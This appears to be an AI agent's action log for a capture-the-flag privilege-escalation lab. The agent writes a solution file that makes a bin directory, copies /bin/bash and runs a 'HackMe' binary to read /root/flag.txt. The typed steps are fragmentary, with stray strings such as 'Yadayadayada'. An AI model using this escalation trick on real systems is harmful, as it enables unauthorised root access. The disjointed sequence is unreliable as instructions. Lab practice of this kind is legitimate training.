
type("cat flag.tt")

type("exit")
type("nano solution")

Start a new solution.txt file in nano on the local machine.
type(".txt")
type("cp")

Write the mkdir bin, bash copy, HackMe run and 'cat /root/flag.txt' lines, then save and exit nano.
type("/bin/bash")
type("mkd")

type("ir bin")

type("headh")

type("Yadayadayada")
left_click(151, 132)
type("~/HackMe")

type("cat /root/flag.txt")

key("Enter")
